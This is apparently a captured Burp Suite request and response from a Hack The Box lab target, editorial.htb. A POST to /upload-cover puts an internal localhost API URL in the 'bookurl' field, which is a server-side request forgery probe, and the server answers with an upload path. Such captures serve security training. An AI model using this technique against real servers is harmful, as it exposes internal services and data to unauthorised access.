 Request
Pretty Raw Hex
\n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------21336354319021294071091726094
8 Content-Length: 187793
9 Origin: http://editorial.htb
10 Connection: close
11 Referer: http://editorial.htb/upload
12
13 -----------------------------21336354319021294071091726094
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1:5000/api/latest/metadata/messages/authors
17 -----------------------------21336354319021294071091726094
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 16 Jun 2024 07:57:42 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 51
7
8 static/uploads/6667e572-4f35-46c7-8bf8-08950af526e1